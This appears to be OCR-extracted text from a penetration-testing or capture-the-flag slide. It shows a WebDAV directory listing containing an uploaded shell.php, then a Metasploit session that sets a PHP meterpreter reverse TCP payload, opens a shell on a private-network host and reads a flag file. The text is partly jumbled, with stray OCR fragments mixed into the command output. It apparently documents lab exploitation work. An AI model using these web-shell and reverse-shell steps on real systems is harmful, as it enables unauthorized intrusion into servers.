 Exploitation: Unauthorized File Execution
03
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell.php 2021-05-05 03:37 2.2K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > back
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
meterpreter > shell
Name
Process 2116 created.
Channel 0 created.
cd /
Parent Directo
ls
bin
passwd.dav
boot
shell.php
dev
etc
Apache/2.4.29 (U
flag.txt
home
cat flag.txt
b1ng0w@5h1sn@m0